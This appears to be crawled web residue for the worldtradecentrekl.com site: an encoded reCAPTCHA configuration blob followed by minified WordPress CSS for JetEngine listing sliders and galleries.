w5/[base64]/[base64]/Dp8O6GsOXahxnw6TCqMOGS8OiwoI0PcKHfXHCt8OGw4bCul7CoBB1wrHCh8OMw5Mbb09KKsKPBx/CqULCqgABw47Di8Ohw5XDrlvDoghELERsG8KWwpcLQ8OKwrxYw4FYHcOFw4zDk8Ofw7low4fCjz0SODfCmsK7w4QAecO8w7zDhsKhwq/DhDYew5FDfiR4SWw0w5FRwpRow5NTN8KqF8Otw6XDo193CsOIw4PDjMOINkMKw5DCulTDqmrDsh7CscKgewgcAsOeV8Orw4lrw6TCm1jDlcOhw7jCsMOzw5IEZTUZaMOjYzPDj8OYFCE7w5k7wrPCr8O7w5jCoMOVwrXCvSg/w4HChcKhwrR2wr/DjEJcw6PDvMKNw6BzwpE2KcKcGsKMw43ClFlmYX95w4HDgMKww4TCql/DpgrDmwDCiybCgwrDrQojwrQvBWLCp8Knwp/CusKawos/QgnCisOHw7PCv0sMP8KIw4LClwZywoVtCW4kwqMeBmvCmWUzwq9RN1Z8w57CuUIxw6t1E8KNKBHDv1/DgsKOwqDDq8OcV8Kdwp9jwp3Cl8KRw6p+DcODwq/DmsK6GsKxYyvDkMOVClDDsmBaG8KcwrHCoMOEd8KvasKhwpDChB3DhBfDqzrClg7ChMOCBAUWwo9Kw6TDuMKwB27DuXPCvQ01w4/[base64]/wq/DoX/DisOsw4plWsO7SSrCscKHKhwIFyQzwqp4w59hcF7Dv8OCI03DqMKiDFkqwr1TD8OTw4rClA7Cv3nCrzfDhcKkwo/CgMOPbsKeE3rDky4RwphjZ8Kgw6sxwrRUA8OZBxrDqsKeY8KBw47DicKhRUkpCcK6w7TCnmx0woLCjk/CncOSCsOcCFDDuSXDpwrCgsOJBFnDqiEbwo9ZAWhYD8OKw71+C8KfwqLCm3HCjS7Cr8Knw47CpTM3w6zCvDIiMMO3worDhAvCnBsow4bCsF8NwqvDgsKnTcOBfcKzwp/[base64]/DrTTCo8KBw6HDvgfCgEUfSB/CmSxtP8OswqnChUjCtMOUPD3DqThjKBdFCcKqHVDCpsOQw41jwqQ9wrtJJsKGw6bDr8K1wpvCr2DDmEsgAMK5NcOOD1HCmMOUQwQTdcK3c1lNWRLDvsOKwpfDjS/DnsKHw445w50UwpAhwpQDYn3CqMO7ZsKxP8O7OMKubMOjwp8Iw5ZAUzkcU2IGw5TDq2fDsn5XwqvClcOlTzwJIVXDmcK+NTRXCMKXFT3CrcKjGTkNwqRyw6nCnMOGbnrCpC3Ci8K2wrTCm8KHKRzDnEzDq0/[base64]/ChAULTF/[base64]/DjDQEwo7CoTrCkyVxWcKQwrLDtQjCu8OwB8K9em8eWMORw70PKiPCnmDCjW9ofsOqSMOqworCpHrCrMKfTT3DrHXDmEIgJcKLwq/Ctj3CqkzCom/Dl37DsmHChBp1IyDCgcK+GsOwwoPCg8OFdC4Bw7bDucOFwrYpaRgOb8KHwp5hC8Obw55Ew4vCgcO5MkMDwp3CmCkTw67DnEV1w5BUwp1RQy7DtsOTw5vDs8KuTQTCjGDCksOCFsOJwoZCe2HDkFDDvE4GMsO7wrRzS8KKagfCkV/DvjVkw5h1djTDpMKtwoI0wp7DrWXDpXxtESBhcMOHAzAiw4ZlNMO/[base64]/CjsKbw59vwphjdEbClsKmwrkXwq5Ew5sXFMOGLsKSwqLCucO0w6sEDFbDicOww5/CgnrDm8Kewr/CvMOHwoM7CcONT8KPQMO5XcKIwpUybMOJby52w6HDqSEbw7xCw7zDtR3DusOwQcOIPgnDrcKbw6DCj1RDwromaQY9wpRFb8K6N8Kdw4VkPF1cw4dpZBvCp3Y/dsKCTE0oWsKSw6TClChzVMK9aMKPdMOeCA/CtF3Du8Okw5/[base64]/[base64]/w7h+w73Dv8OgAsOnEMOTCcOUFVM2cCXCjDLCtMK2Bihbw4E/w7vDjWU5FzLCtV9UUsOEM8OZw6nDocOrwp/CklfCh17DmAx4wpjChHTCjMOqwrjCgTXDi8K+w4Row6lgwr4zw64sajzCuijCpnJmw5nDmDtUPcKfw6dlwqs6OMK/w4fDj8OQBsK7w6vCpSnDjmfClDjCh8OgMjMEwrQvenIbwp7DgXQRABbCnMKCMcKWO1bDj8OJR8OsWcK/Q0PCoRrChMOma382fcOMQ8Kiwq/CoDrDoHo4w6rDi8OGdsOSw5DCgEHDlMOMw6vDpcKnIMOswojDiSpWw7ZCKcKow6/[base64]/DpB0AwpNSw4EjQ8KNw6IWwrZ1MAccw4XCpDPDjnUAw6FrVDbCh8KcUgFawqs0WMKJVcOKwp/CqsOOPQc/[base64]/wqPDnAXCoMKLLWQnCQjDt8KOLMOHwrbCosK9ag/DqxjDv1hnw6fCicO3w4RTwr3CjF7DqnLDgS9iSnkHKMKQXsO/S8Opw6Q+wrAHK1bDsWkzw7RuCELDgsOGwppDMMOwwqIxWG97wrdUw54Fb8OtUhbDmWRscsOQJAEXbcKTwo8Sw5zCnMODVizDgBnDngvCp8OaPBnDmsOqw47DlkTCqsOnwrTDsBNww6LCiMOrPx1kwpEzw6VeNR/Dp2xePsOHwpo/wrrDlS5BwodzeMOJcMKLwrnCssKRwqPDplgjwqJxwpzCjcO3wr7CrUrDgsKiOMKywr7DpQZcIkESLBHCl8KHwqxHw6MDwoUVMMKFIsKSwq7DhC7CkBotw49WGG3DpsOXwqNKJhlsM8K9w4gQIsOqE3xnw7VBwrNvCn7Cn8OLw7DDqsOXGVsHw6fDj8KIw4/DhEjDkjfDkW3CoMKQw75Kw61hw43DsBXCgik6wrE1YA/Dl8KyNhHDv8KxKgLCgMOPFMKwbg/DvMKAwrvChhMfAcOiw4TCgzwqw799wp3DixEXw68eag9QXcOpwpVdw7Qcw5loFkR/wr5twrgZDk4KAcOSw6zDhFBIw61QdzVPTirDjMOww7QPQMKAMsOlEcO3HcKQwpfCkBwrw5/Cv8KFFMKcwrIQBsOcDBwWNxAUwoJUw6FcFMK7dAXDlwxWGcOtwqzCisK+w6ISXCHChsOsEBBrccO7wpjCrMKCwpnDiMOkwr3Dl8Onw5fCo0lVT8K/wrIfWzpWw5LDtBjCvsOSw7XDp8K4eMOawrPDr8K1wpnCnF18wqkaLMOJw7Z+w7Fbw5TDkcKiDGnClAnCuBRdwotXLsOqw4jDqcK6UcK4wo/CiMKowq1tTzHCk8KPwq/CrcO7WXfDnkVbwqjDqAwiw7XCgizCoHtoIwZDQcKNNUF8BxDDv3HDrMOIwpTCm8OIDRXClkvDoiU8TjPCusO0w6xXw78Cwq9PwoJfQjrCjFLDvsOffcOTC8K5NBV6wp/[base64]/CrcKswpUvwpHDusOUckk9WQtTw4pzD8OFwoPDpMOnwqRVI8KLw5AIXcONwpomTsOlIkbCr8KHVhrCnsObNUskOMOJw5RmdBtLEmDCt8OMfk4WDhnCg0MUw5zCrQd7wpHCnVjDryBaw4vCoMOQVD7CocOIRsKHwrdyQcKkwptSw4xNwr/ChcOFwoYKPxHDgMOqEHQ9wqPDoQpMFcOmFgnDr1w8RG7DsMKYd3TDtsOZw5xzworCpsOGCMOYZC/DvMOUPW5RGV4TccOuOzknw45mGcO4w5bCiEpMEGrDoj3CjUkTe8Oww7p3QXk/VzPCs8Kqw6wWIsKBU8OaR0dTw6puwq3DhAnCoMKUw77DksKjw57Dmxo0wpjCkkMWwq3Dr8KzQsKow5zCk8OGfWrDh8OZT8OzBMOcw5BZBcKzcmbDgcOcE3jDp8ONwqnCicO6L8O7w5DDpwDDh8O2bMKHw6Y0IQLChsOICMOnw7VgwpFCwrY/TcKNDHZQw41cw5MqKMKgw7jDr2AobMOQf3VBwr/DjMKZwpEXw7Vhw4c0wrDDscO8asO+HMOdwq14wrrCrFzCtsO3K0wvZcOgE8KGcF8KVHvDn8OhXMKsw4cCN8KEwoVFwrxLwr5BOsKMwpzClsOcwoQoZcKgTMOxQxTDpsOnwqPDpcKYwpnChFBYIMKXwq/CqjcZwojDuMKLI8OKw77DnsOhZ3FVw7TCljtLwojCl8K1dl0FTcK5ZhTDosOCwrXDjhl8HMK+CijDtcKMLjRiS8KlbEdMwrHDu08Kw7BVBkvDi8KcwpjDtcOsw4zDmcOZL8OPw5/Cr8OPSsOBw5rCsMKlwpXDigUdH8OCw5PDp8Oxw59/IQQqRsOpw6/DrAR/w4p3w5TDtmtZwrLCg3HClsK+wqbDnsOCwpLCp8KNVsOlGMKEc8Opw7lVwpBOw6xFw7PCk8KCw4ouYsKITGnCpXjCpBvDrcOAwp7CpHPCncKseS9WXA/Coj3DrsOCHMKiSWHDpsKbO2l2WsOyWwXCssK/OsKGw7JnPEolw5fDl8K+wpXDjA0ewpTDiMKmaMKPOcOGAz/Dml54WgHDg2vDswLDmiM2wqtrIsKQw7JUE8KQQMKFHMOiwphPJz3DlcKxw6JyBsO5wqxDwrfCvDp/w7/[base64]/JBLCh8OYw598Iz/[base64]/CiMOLJi7CrMOXwpo5wpnDgFRew6RDwrvDvD1ewpLCoThqwoHDt8KbPAoqE8Ksw6loaUDDjkrDusKpwqYmwrHCnnjDrcOVw7wTfiErwrMYwrfCv8KZAcKWw5HDlsOhw7cYw4HCk8OqwoEUKMO/wr0Kw5LCgQwIDiUTw5HDinM0w5bClsKzasOTwrh8JsOsYsO+wrIHwpLDgsOCwp3Cli3DsV7CsDPDmDDDhsOcV23DosOcwoFsZQ7DiTDCgX3DkjfDil5fwqTCoMKkGHUwwrQNw7HDp8OMwo41JcKZdMKMw6wVwqdFSMKxw5zCkMO3w5VAecOyYx/[base64]/DosKaTTzDj8KCCkwMwoR7LcKTwrTDl8O9wqZ5IGIdwqhWeMKQSWnCn8KUwqMPworDsMOZNMK/[base64]/w6pMHMKxKj0kFwrCs8KnFwFSLUR+wrdewoXCpyLChVVuwrA2McO6bMORwrB+ZsOdFm05woTCg8KteMKnwqLDpXxSEsKGw6rCpMO/XSvDmMOCUMOCw4bDncK2IcO/[base64]/w4XDisKxwo7CicKbFMKnw4UTMlBIw4o/wqpJPE4iw6U4K8OUwqJdGiTCuFxeamvCicOdw4jDhMOJw5FPK3LCtwvCtzbCi8O2BxTCsw/CkcKlw5NBwonDksKzWcKCwqNlHgpZwr/[base64]/CvsOAWSDCjlFtw5fDrMOQwrPDnMKeaFHDh03DkMOfwrwpbh/Cr8OGw4fCg8KxLsKnw7cHFlDCj3pNDxjCg8OsSx/DhnrDjBsewp1JXh/CnE00w5bDlhgxw7DCu8Oew57DjjbCj8KPwo1uw4bDicK/w6IMw5NQwr7DtA3DncOlbkwZdsOOFSs5JcOPwoPCuMOBw53CjMKOw4XClMO9TmHDvcO2wpbDu8O3Ghctw5Z+PQhTZMOOM8OcGcKwwr1Ow6NYGBc9w6DDhkwKwp8tw6/DrA8nwpTDmMONwp3CogZlTCBgUArCm8OqKikfwppefcOQw5plT8OPf8Kaw6nCpznDk8OFwrjDtg5Ww5nDvEPCqcOmbMKOw4HDlx5rw44+F8Ogw70XBQ/CnhZMMsOPwr3DjsO+w6rDtwxUwq4RDwvDgR/[base64]/CrcK9S0Y5d8O4w5sxGnVAwo5/w50XBnY6wqzCiHrDhW4OZ8KmayfCtMOYEn5jMFvDh8Obwr/CtSwtVMO4w5jDuCZMIRPDoRTDqVYrwrdPB8KAwpPCo8KdBWUuw6TCtjrCoDxnwo0Pw7TCqCI2aAY0wpDCtcKaE8KiKhfCjnTDkMKCwrrDmE1CRcKcN3bDqibCrsOowqpKVjDDt8K3dB1CJzrDncOmwqBuw4/CjMONw6nCvcK1woHCpjHCl2kMHXVhwq/CvcOzITbDnsKuwq1Dwp3DmMOrworClsKow5zDrMOsw6/Cg8K0D8O6QcKewr7CuEFQw57Cnw8wcsOfKj4nDsOmwoUPwo9ow6vCocOQEXwlwqkSQMOGwqt9w7rCsG/Crn3CrnElwoTChEpsw4lMaRfCs1fDo8OuPMOFchUvY8KhfsOJLwnDgk7CusONUhXDr8OjwojChCQVfMOWaMKpw4gFd8OIw5/Drh0tw6LCocOaGBfCqBLCtcKjw43DiBzDokssE8KyESLCiVDCn8OJw4cqacKfcTUSQsOhw4/CqSnDpcKyJ8Oew4/DlcKhwp4regDCrE7DmQ4bwqR1wpHDlMOkw43CuMK+wpLDjBx2ZMKeeFMgNWHCulh9w5/Dk23CgnTDlcOWwppkw6k8EsKpJ8KZaMK8w6ZHexDDicKJw5BWR8OmWh/CtMOpwpLDvsOrZCHCuz4bWMKlw7rCqnXCilrCvxbDt8KpNMOmw5BYJsOndhQ6L8Oww7vDkcKsw4ZsEV3DoMOxw7/Cm0rDjTvDrFc8JcOcdsOcwqjClsOZwpjDugPDkcKZY8KCJUPCv8KwwpNRTUzDugTDkMK/SydPw45xw4lXw4dOw43Ct8OeesO2wqnDksOISVYRwoI8w7MxdMOMIVtmwohwwpPCuMOAOiRXM8KJwpXCocOHwojCqgA/G8OIOsKfWV88U23CsFYDw6vDpcOawpHCucKxwpDDsMK1wr0/wrDDrQ8iwrx/HCBPW8KPwo/Dn2bCqATCqiNDw4bCjMO3LXrCuihHVk3DsmHCukkmwqV3w4XDjcKnw6jDn2rDgMKuw5zCtcOUw5lgPcOkPMKlFgdja0wuasOmw4NuwpIhwpwEw71sw5w8w4gDw4vDvMOkDwdCwpdAWSbDgcOERcKmw7LDrMKkEcOUSBfDhh/DkcKxYS/[base64]/Dh8OPd1TCtcOCwrvDlcKmMAYpw6TDuyTCqcK8wq1ew5s3LcKwNMKmdcK+FAHDp2nChMOcK0Zvw4l2w7t1wp/CukY5ZVAMHcOzw41mZS3CpsKvVsKlBcK7w4hGw7HDmC7CngPCqRjDgsKtAcOWHFNHKSN0KsK0PsOFNcOBFHsZwpXCiHLDlsOXWsKSwpzCu8Ovwq9US8K9woXCmCXCr8KEwoLCsA9FwrBfw6rDvcKkw7DCiWXDtBE/wr7ClcKDw5gKwpDDsDRNwpvClW8YDsOhNMOvw7BCw7Rkw7LCs8OOOC0Yw7AVw5XCi2TCmnfDqFXDgUwmw4lyQMK3c0LDujsydWYKbcKGwrLCsA93w6/DrsOiw47DpH1CNXcfw47Dj0jDsnUgNARuZsK/wrgdJMOqw6PChx4IOcKTwq3Cl8KDMMO0PcOGw5tmV8O8Xko0dMOEw4PCq8KzwqlNw78ZbUrCmx/CvMOSw6TCssKiHRdBInxFSxbDoVHCt2zDiRpkwqLCsEvCgC7CkMOJw5U/wqIgMjxILsOKwq7ClTdRw5fDvhdBwrXCn3QEw5kRw5xxw7QIwo3CpMODAMOSwp1GOkFhw5XDom/CoMK3E01AworCmC05H8KYDAwWIT5EG8OGwrrDjsKoc8KjwqDDmBHDqSnCjAoRw7DCnyLDoxnDh8O2WFMrw7vDjxrCin7CvsKzEjlzRcOow5BpG0jDmsKUw7vDmMK2YcOmw4MvTiFjETDCt3/DgMOGTsOMej3CtURvXsK/wotnw4x1wrvClsOFwpfCnMKkIsOgelPDl8O/[base64]/[base64]/KnvCjsKPFBjDqkMOwo7Ciz/CrW3Dpxs/wrnDohbDoihYAGBxw4PCkSPCkMKQRxZ0TsO7B37ChcK6w7HDtRTCssO1Vm0JwrFOwol1DnTCoCLCjsOSw4h4w7jCkR7Dnxp/[base64]/[base64]/[base64]/[base64]/DuMKyW8KmwpQIw74oOijCm8OuBEFqOAXDkAbDiMK/wonDm8Onw6fDrsO3SMKjw7bCpTjDgFPDjUpGw7fDn8K/[base64]/w4vDjDDDncKGwrlPw4TDrcONw7HCncKqwpDDlsK9w5oPwo7DvsOhbTodQcKgwrHDicOiw4tXZjs0w7ghaWvChATCuMO+w4fCq8KndcKkVwzDnlUAwpo5w5l7wovCkGfDp8O/ZWzDuEjDvcO6wp/CtRjDkGvClsOtwq1qGgjDsEs/wrNsw51Rw7dnNMOqIQIJw7/[base64]/DvCN2P2pIwo9Vwo4mw4fCpMKlwqfCkcOVwpQNbjPDrG8lw4TChMKZfRRGw4Z3w71wwrzCtsK3w6/Ct8OeWClvwpwTwqMGQTXCuMK9w4ohwrpowp1IRzjDrMKZACsOCAjCqsK3PcOmwrLDpMOYaMO8w6IkO8KswoApwr/Dq8KUfntdwo0Nw5tewp1Jw7nCqMOBaMOlwpZ4a1PCoVMjwpM3d01ZwpELw6DCt8OFwprDlsODw6Qnw4MATwTCusORwoLCrTnDh8OOfMKUwrjDh8KXWMOKJ8OmQ3fDt8K5GynDksKBCcOzUEnCkcOpQcOIw55/dcKjw5fDtC9bwpNnRTEcwrbDlk/Dq8KewovDnMKHPQFRw4LDq8OZwrXCrnnDvg1swrY3acOYdMO0wqPDi8KFw77CrnrCu8O+XcKVC8KvwpjDp0tFU0ZZC8OXdsObIcKNwoXDn8KPw49fwr1Lw6HCr1QYwo3CtBzDgCHCnl/Cmz0Ow5XDu8KhAcK3wpZpWjkkwpTCicO4ckzCnWtowrscw6dnIcKRY0cYTMKzP27DhgNYwrMOwo/DlsOkQMKHAMOWwo5bw5LCoMKWT8KxesKFbcKhbW95wrnCn8Kodg7ClXvCv8OaSUJebRYgXiTCnsKmYsOOwoNXEMOmwp56BXDCmgnCrDTCozrCvcOKfCbDo8OYMcOaw7pga8KhOFfClMK6NmUTVMK/NwxEw5JkesKEYw3DssOewqvDnD93QsOVf1E6woY3wq3CjMOUKMKtWsKRw4h0wpLCisK5w5zDojs1DMOvwqhqwqfDt1MEw6zDkTDCksKrwoR+wrfDsxHCoT9AwoUoTsKvwq3Ch2vDiMO9wq3DuMO2w7ZDJcKQw5Q5FcOmDcKaF8KTw77DkAp1wrJdYm12ETk/[base64]/K2DCscOwwp7DnHTChMOQw5DDjBlyDnrDoR/DmcO3woR6w4nDsHJhwrTDr3Ynw5zDoHwwMsKcG8KlOcKTwpFUw7LDncOsPGfDqQTDkjTCiU3DvVnDqm3CuhLCkMKKHsKPIcKrHcKHaXnClHpMwpXCnHELHUIRNw3DomHCpDHDtMKXVm5qwqdKwph2w7XDhcKGV28Xw57CpcKVw63DtMKOw6jCj8O+fFzCvw4zEsKbwr/DqEMXwp5hcFPChAxHw5/[base64]/ccODw6ECwpJJw6Bgw7VGw5zDpMObw7XDs2MhX8K9KcO8w7BUwovDu8Kmw5pBByhbwrPCvRkiKCzCuUgGPcKXw6M/wrHChzl0wr3DkQbDlMOSwrHDpsOIw47DocKqwoRQYsKAIiPCoMOxG8K0S8OYwr0Dw5bDkXAjwpjDtnt2w7LDr1Z5WCzCjEfChcKjwonDh8OTw6d5PC58w6/Cj8O5RsK9w4NOwrHCrMKww6DDicKia8OIw6TCtB4ow4wsWgMTw48AfcOefhZIw7cewoPCq10UwqfCpcKOG3ImYyHCiyPCucOyworCl8KHwqUWX2p8w5XDniLCgMKNUlNywp/CksKyw5sfF3BKw6DDmljCv8ONwogRRMOvYMKlwr/[base64]/[base64]/[base64]/DjldNZibCig7Cmx0weQEKwpQ1wrLDkcOewoEnVcK1BhN9MMOrN8KxUcO+wodiwotORMOdAktkwprCjcO0wqLDvTdPRGLCiEB2JcKcbnbCkFfDg1vCpsKuWcOww5/[base64]/CnsKBOcO3w5ZPAljCtwdxdAvDjW5qwoBJwpnDpktSw4QCLMKyUE0CPsOJw4gWwqlqVyliLcOdw6gda8KdfcOWe8OYIgHCkMO5w7Ncw5nDl8OTw4HDo8OYbAbDpMKvNMOQAsKZH1PDvCbCtsOMwoHCssOTw6s/wrvDpsOzw7/Cu8O/[base64]/DmBzDpmgZwqtNwrlAw5/[base64]/[base64]/CpRLCh8K8wohcUn3DnsKkcmzCjyk5w55ROBk1DgYFw7PDoMKEw5XDmcOJw7jDuAbCuHJARsOiwqdzZsOVGkHCon83wqvDq8OMwo3DgsKTw4HCkQ7DiBrCrMKYw4Yaw73Cq8KoSUJZM8Kzw4DCly/CizDChUPCqMKQYktzREAAH0pEw7tSw6NVwqLCjcOvwoluwoLDiULCjVnDihgwCcKaVhBNJ8KSE8K/wq/DjsKbN2sEw7fDq8KzwppGw7XDhcKVTGvCpcK5MwzCnURiwq9UZMK8fW1Mw6c5wq4KwqrDky7Chg4uw7nDr8Kqw4h1VsOcwqPDh8Kbwr3DsW/[base64]/DjBwnw7sSKw0ww6BtwqHDksKvKMOldwU0NsKBw48JOEIIBT/DhMO8w69Nw77DjiPCmygpfWZcw5hIwrXDjMODwoQywqnCthXCssOgBcOkw6/[base64]/NcK2TQvCpsKuVMKvNU5nw7BLw6PDqAjDisOrw7ZfwrotX2pvwr/DpcOzw6fDj8OWwp3DtsKnw6ggw4JpYcKPUsOlw5jCs8K0w7/DmcOQwroww53DmSR6eDIyRsOKwqQ/w6TCrmHDoT3Dq8OEwojDiBrCvMOPwphWw4bDvlnDpCUNw6V1G8K5X8OKZ0TDgMKfw6EhIsKLVzUVbcKbwrdAw77Cv2HDgMK6w5g1LEoDw4cjS3QUw5RVZ8O6E13DmsKxR0bChcKIP8OoMF/ClB/CtMOhw4bCtMOJFQZLwpMDwp1kflNcBsKdI8KgwovCisOiMGrDkMKSwq0CwoYxw5NbwprDqsOYS8O+w7/DrFnDqnjCkcKSBcKuPjcJwrDDhMKxwpfCgx5Xw6fCuMOjwr4\\u003d\x22],null,[\x22conf\x22,null,\x226LcmY6QkAAAAAFnVL-AT7rgQ8bph3oiDYEyn9AB4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,817],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://worldtradecentrekl.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ADTefmXOJ2sdld1WFzCdURxbr884UE0RUE07Auwx+CU\\u003d\x22,1,0,null,1,1769517137779,0,0,[85,180],null,[255],\x22RC-GQfQCV14TTduRA\x22,null,null,null,null,null,\x220dAFcWeA4ry-xTvgXtJbeq5EBYdZzzL2Zl0lXKxElO9AjbqvWY-3toSfnL3UtyIY9Jd9rG9WvkM72m14D_ZZ7UVIm_RmOZHXnOzQ\x22,1769599937618]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://worldtradecentrekl.com/wp-content/cache/wpfc-minified/kxxs4i09/fnsb8.css
body_size: 21943
content:
.jet-listing .slick-slider {
position: relative;
display: block;
-webkit-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.jet-listing .slick-list {
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.jet-listing .slick-list:focus {
outline: none;
}
.jet-listing .slick-list.dragging {
cursor: pointer;
cursor: hand;
}
.jet-listing .slick-slider .slick-track,
.jet-listing .slick-slider .slick-list {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.jet-listing .slick-track {
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.jet-listing .slick-track:before,
.jet-listing .slick-track:after {
display: table;
content: "";
}
.jet-listing .slick-track:after {
clear: both;
}
.jet-listing .slick-loading .slick-track {
visibility: hidden;
}
.jet-listing .slick-slide {
display: none;
float: left;
height: 100%;
min-height: 1px;
}
.jet-listing [dir=rtl] .slick-slide {
float: right;
}
.jet-listing .slick-slide img {
display: block;
}
.jet-listing .slick-slide.slick-loading img {
display: none;
}
.jet-listing .slick-slide.dragging img {
pointer-events: none;
}
.jet-listing .slick-initialized .slick-slide {
display: block;
}
.jet-listing .slick-loading .slick-slide {
visibility: hidden;
}
.jet-listing .slick-vertical .slick-slide {
display: block;
height: auto;
border: 1px solid transparent;
}
.jet-listing .slick-arrow.slick-hidden {
display: none;
}
.jet-listing-dynamic-field {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.jet-listing-dynamic-field__icon {
margin-right: 10px;
}
.rtl .jet-listing-dynamic-field__icon {
margin-right: 0;
margin-left: 10px;
}
.jet-listing-dynamic-field__icon.is-svg-icon {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-listing-dynamic-field__icon.is-svg-icon svg {
width: 1em;
height: 1em;
}
.jet-listing-dynamic-field__content {
display: block;
max-width: 100%;
}
.jet-listing-dynamic-field__inline-wrap {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
max-width: 100%;
}
.jet-engine-gallery-grid {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: -10px;
}
.jet-engine-gallery-grid.grid-col-desk-1 {
--columns: 1;
}
body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-1 {
--columns: 1;
}
body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-1 {
--columns: 1;
}
.jet-engine-gallery-grid.grid-col-desk-2 {
--columns: 2;
}
body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-2 {
--columns: 2;
}
body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-2 {
--columns: 2;
}
.jet-engine-gallery-grid.grid-col-desk-3 {
--columns: 3;
}
body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-3 {
--columns: 3;
}
body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-3 {
--columns: 3;
}
.jet-engine-gallery-grid.grid-col-desk-4 {
--columns: 4;
}
body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-4 {
--columns: 4;
}
body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-4 {
--columns: 4;
}
.jet-engine-gallery-grid.grid-col-desk-5 {
--columns: 5;
}
body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-5 {
--columns: 5;
}
body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-5 {
--columns: 5;
}
.jet-engine-gallery-grid.grid-col-desk-6 {
--columns: 6;
}
body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-6 {
--columns: 6;
}
body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-6 {
--columns: 6;
}
.jet-engine-gallery-grid__item {
padding: 10px;
max-width: calc(100% / var(--columns));
-webkit-box-flex: 0;
-ms-flex: 0 0 calc(100% / var(--columns));
flex: 0 0 calc(100% / var(--columns));
}
.jet-engine-gallery-grid__item-wrap {
display: block;
height: 100%;
position: relative;
}
.jet-engine-gallery-grid__item-wrap:after {
content: "";
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
-webkit-transition: all 150ms linear;
transition: all 150ms linear;
}
.jet-engine-gallery-grid__item-wrap.is-lightbox:before {
-webkit-transition: all 150ms linear;
transition: all 150ms linear;
content: "+";
font-family: "Arial";
font-weight: 900;
border: 4px solid currentColor;
width: 40px;
height: 40px;
border-radius: 20px;
line-height: 32px;
font-size: 30px;
text-align: center;
opacity: 0;
left: 50%;
top: 50%;
margin: -20px 0 0 -20px;
position: absolute;
z-index: 99;
color: #fff;
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
.jet-engine-gallery-grid__item-wrap.is-lightbox:hover:before {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
.jet-engine-gallery-grid__item img {
-o-object-fit: cover;
object-fit: cover;
width: 100%;
height: 100%;
display: block;
}
.jet-engine-gallery-slider {
max-width: 100%;
position: relative;
}
.jet-engine-gallery-slider__item {
max-width: 100%;
}
.jet-engine-gallery-slider__item-wrap {
display: block;
height: 100%;
position: relative;
overflow: hidden;
}
.jet-engine-gallery-slider__item-wrap:after {
content: "";
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
-webkit-transition: all 150ms linear;
transition: all 150ms linear;
}
.jet-engine-gallery-slider__item-wrap.is-lightbox:before {
-webkit-transition: all 150ms linear;
transition: all 150ms linear;
content: "\f055";
font-family: FontAwesome;
font-size: 20px;
width: 60px;
height: 60px;
line-height: 60px;
font-size: 30px;
text-align: center;
opacity: 0;
left: 50%;
top: 50%;
margin: -30px 0 0 -30px;
position: absolute;
z-index: 99;
color: #fff;
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
.jet-engine-gallery-slider__item-wrap.is-lightbox:hover:before {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
.jet-engine-gallery-slider__item-wrap img {
display: block;
width: 100%;
height: auto;
}
.jet-engine-gallery-slider .jet-engine-arrow {
position: absolute;
top: 50%;
width: 50px;
height: 50px;
line-height: 50px;
font-size: 30px;
color: #fff;
background-color: #111;
left: 0;
margin-top: -25px;
cursor: pointer;
text-align: center;
z-index: 999;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-engine-gallery-slider .jet-engine-arrow.next-arrow {
left: auto;
right: 0;
}
.jet-engine-gallery-slider .jet-engine-arrow svg {
max-height: 100%;
width: auto;
}
.jet-engine-gallery-slider .jet-engine-arrow svg path {
fill: currentColor;
}
.jet-engine-gallery-slider:not(.slick-initialized) .jet-engine-gallery-slider__item {
display: none;
}
.jet-engine-gallery-slider:not(.slick-initialized) .jet-engine-gallery-slider__item:first-child {
display: block;
}
.jet-engine-gallery-slider .jet-engine-arrow {
-webkit-transition: all 200ms linear;
transition: all 200ms linear;
}
.jet-check-list {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
